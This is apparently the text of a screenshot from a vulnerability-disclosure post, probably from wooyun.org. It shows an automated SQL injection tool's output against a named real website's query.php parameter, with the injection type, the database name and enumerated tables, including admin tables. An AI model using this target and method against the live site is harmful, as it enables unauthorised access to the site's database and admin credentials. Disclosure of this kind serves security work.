 Target: http://www.jwz.zzxseo.com/webmall/query.php?catid=9
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
fjshaiwangdb
pwn_advs_duilian
pwn_advs_lb
pwn_advs_lbgroup
pwn_advs_link
pwn_advs_linkgroup
pwn_advs_logo
pwn_advs_movi
pwn_advs_pic
pwn_advs_pop
pwn_advs_text
pwn_base_admin
pwn_base_adminauth
pwn_base_adminmenu
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Injection type is String (')
FiValid String Column is 1
FiCurrent DB: fjshaiwangdb
Data Base Found: information_schema
Data Base Found: fjshaiwangdb
Count(table_name) of information_schema.tables where table_schema=0x666A7368616977616E676462 is 93
www.wooyun.org